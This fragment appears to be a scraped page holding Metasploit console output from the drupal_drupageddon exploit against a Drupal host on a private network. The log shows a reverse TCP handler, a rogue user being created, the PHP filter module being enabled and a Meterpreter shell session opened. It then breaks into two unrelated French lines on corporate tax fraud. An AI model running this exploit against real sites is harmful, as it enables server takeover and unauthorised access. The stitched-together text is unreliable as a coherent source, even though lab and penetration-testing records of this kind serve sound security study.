 msf exploit(drupal_drupageddon) > exploit
Search
[*] Started reverse TCP handler on 192.168.41.149:4444
[*] Testing page
[*] Creating new user VUDwRiFmYq:SDGDueeygs
[*] Logging in as VUDwRiFmYq:SDGDueeygs
[*] Trying to parse enabled modules
[*] Enabling the PHP filter module
[*] Setting permissions for PHP filter module
[*] Getting tokens from create new article page
[*] Calling preview page. Exploit should trigger...
[*] Sending stage (33721 bytes) to 192.168.41.155
[*] Meterpreter session 2 opened (192.168.41.149:4444 -> 192.168.41.155:56994) at 2016-08-01 10:40:31 -0500
meterpreter >
La fraude fiscale des grandes sociétés
l'impôt que les pauvres